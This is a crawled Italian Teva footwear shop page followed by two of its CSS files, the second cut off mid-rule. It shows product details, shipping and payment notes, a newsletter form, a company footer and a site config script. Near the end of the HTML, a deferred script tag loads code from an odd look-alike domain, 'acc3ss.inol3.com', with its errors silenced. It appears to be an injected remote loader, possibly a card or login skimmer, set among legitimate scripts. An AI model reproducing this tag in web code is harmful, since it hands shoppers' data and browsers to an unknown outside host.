	<li>Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile.&nbsp;</li>
	<li>Peso mezzo paio misura W7/M9: 205 g</li>
	<li>- RN 88276</li>
</ul>

            </div>
            <br>
            <p>
              Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo            </p>
            <br>
            <p>
              Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        
            </p>
          </div>
        </div>

        <div class="col-md-5 col-lg-4 col-xl-3">

          <div class="accordion details-accordion" id="detailsAccordion">

            <div class="card">
              <div class="card-header" id="headingShipment">
                <h6>
                  <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseShipment" aria-expanded="true" aria-controls="collapseShipment">
                    SPEDIZIONI                  </button>
                </h6>
              </div>
              <div id="collapseShipment" class="collapse show" aria-labelledby="headingShipment" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Consegna in 3 - 4 giorni lavorativi.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingPayments">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapsePayments" aria-expanded="false" aria-controls="collapsePayments">
                    Pagamenti                  </button>
                </h6>
              </div>
              <div id="collapsePayments" class="collapse" aria-labelledby="headingPayments" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Seleziona il metodo di pagamento che preferisci tra carta di credito, PayPal, contrassegno o PostePay.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingCustomerCare">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseCustomerCare" aria-expanded="false" aria-controls="collapseCustomerCare">
                    SERVIZIO CLIENTI                  </button>
                </h6>
              </div>
              <div id="collapseCustomerCare" class="collapse" aria-labelledby="headingCustomerCare" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9,00 alle 18,00.                  </div>
                </div>
              </div>
            </div>
          </div>

        </div>

      </div>

    </div>

    
  </section>

      
  </main>



<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    RIMANIAMO IN CONTATTO
  </h5>
  
    <h6>
      subito per te <span class="gold">10% di sconto</span> sul primo acquisto
    </h6>
    <p>iscriviti alla nostra newsletter ed ottieni il codice promo con lo sconto</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="indirizzo email"
      aria-label="indirizzo email" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>

</form>
          </div>

        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Teva</h5>
          <ul>
            <li><a href="/about-teva">About Teva</a></li>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a></li>
          </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/domande-frequenti#shipments">Spedizione e consegna</a></li>
            <li><a href="/domande-frequenti#returns">Resi e rimborsi</a></li>
            <li><a href="/domande-frequenti#payments">Pagamenti</a></li>
            <li><a href="/domande-frequenti">Faq</a></li>
            <li><a href="/contatti">Contatti</a></li>
          </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Teva è aperto dal lunedì al venerdì dalle ore 9:00 alle 18:00. Puoi contattarci telefonando al numero 0422 1440014 oppure <a href="/contatti">contattaci</a>          </div><br><br>
          <h5>SEGUICI SU</h5>
          <div>
            <a href="https://www.facebook.com/TevaItaly/" style="text-decoration: none" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>
            <a href="https://www.instagram.com/teva.italia/" style="margin-left: 15px; " target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container-fluid">
      Questo sito è gestito da Artcrafts International SpA su licenza di Deckers Europe Limited - Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v    </div>
  </div>

</footer>



  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};

    window.NN_CONFIG.locale = 'it';
    window.NN_CONFIG.localeUpper = 'IT';
    window.NN_CONFIG.currencyLabel = 'EUR';

    window.NN_CONFIG.GA_Code = 'UA-136601012-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;


    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';


    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.step3_basket_right_column_url = '/basket-column?step=3';

    window.NN_CONFIG.Basket.update_present= '/it/update-present';

    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/cod-qty-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist/scripts/main_2ac7649d.js"></script>






  <script>
    const dfLayerOptions = {
      installationId: 'd6e32a33-e455-4fcb-9d79-37c82866297c',
      zone: 'eu1'
    };



    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  </script>
<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/7A4ABD7D1B580CC48.css
body_size: 134116
content:

/*
	Test Copyright (C) 2011-2016 Hoefler & Co.
	This software is the property of Hoefler & Co. (H&Co).
	Your right to access and use this software is subject to the
	applicable License Agreement, or Terms of Service, that exists
	between you and H&Co. If no such agreement exists, you may not
	access or use this software for any purpose.
	This software may only be hosted at the locations specified in
	the applicable License Agreement or Terms of Service, and only
	for the purposes expressly set forth therein. You may not copy,
	modify, convert, create derivative works from or distribute this
	software in any way, or make it accessible to any third party,
	without first obtaining the written permission of H&Co.
	For more information, please visit us at http://typography.com.
	264949-100741-20160202
*/

@font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } 
/*
     FILE ARCHIVED ON 09:36:58 Apr 18, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 12:06:22 May 19, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  exclusion.robots.policy: 0.575
  PetaboxLoader3.resolve: 95.566 (3)
  LoadShardBlock: 145.661 (3)
  RedisCDXSource: 37.573
  PetaboxLoader3.datanode: 106.213 (5)
  captures_list: 212.136
  exclusion.robots: 0.595
  CDXLines.iter: 19.88 (3)
  load_resource: 209.142
  esindex: 0.021
*/

--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/dist/styles/main_2ac7649d.css
body_size: 59456
content:
@import url(https://use.typekit.net/lis1uld.css);@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container,body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon:before{display:flex;align-items:center;font-size:2em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon:before{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;background-color:transparent;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 